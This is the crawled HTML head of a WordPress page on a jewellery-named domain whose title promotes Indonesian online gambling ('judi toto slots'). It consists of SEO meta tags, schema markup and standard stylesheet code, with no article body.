

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/
body_size: 20264
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun</title>
	<meta name="description" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun" />
	<link rel="canonical" href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun" />
	<meta property="og:description" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun" />
	<meta property="og:url" content="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/" />
	<meta property="og:site_name" content="MikeyJewellery" />
	<meta property="article:published_time" content="2023-06-01T02:35:32+00:00" />
	<meta property="og:image" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun" />
	<meta name="twitter:description" content="Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/#article","isPartOf":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/"},"author":{"name":"admin","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"headline":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun","datePublished":"2023-06-01T02:35:32+00:00","mainEntityOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/"},"wordCount":2040,"commentCount":0,"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/","url":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/","name":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun","isPartOf":{"@id":"https://mikeyjewellery.com/#website"},"primaryImageOfPage":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/#primaryimage"},"image":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/#primaryimage"},"thumbnailUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg","datePublished":"2023-06-01T02:35:32+00:00","author":{"@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2"},"description":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun","breadcrumb":{"@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/#primaryimage","url":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","contentUrl":"https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mikeyjewellery.com/"},{"@type":"ListItem","position":2,"name":"Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik Pangkalan Bun"}]},{"@type":"WebSite","@id":"https://mikeyjewellery.com/#website","url":"https://mikeyjewellery.com/","name":"MikeyJewellery","description":"Cara Memilih Situs Togel Online Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikeyjewellery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mikeyjewellery.com/#/schema/person/c47dc73c14b0a2ffb259a1ec07cf29b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mikeyjewellery.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://mikeyjewellery.com"],"url":"https://mikeyjewellery.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MikeyJewellery &raquo; Feed" href="https://mikeyjewellery.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mikeyjewellery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-pangkalan-bun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mikeyjewellery.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mikeyjewellery.com/wp-includes/css/dashicons.min.css' media='all' />
